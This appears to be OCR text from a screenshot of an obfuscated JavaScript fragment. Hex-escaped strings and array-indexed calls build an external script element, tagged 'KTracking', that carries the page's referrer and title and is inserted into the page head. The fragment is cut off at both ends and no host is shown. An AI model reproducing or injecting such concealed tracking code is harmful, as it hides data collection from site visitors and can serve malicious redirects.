
x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x
68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\
x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D
\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x7
0\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x
41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65
\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50
\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72
\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50
\x53\x20\x74\x6F\x6F\x2E"];var d=document;var
s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+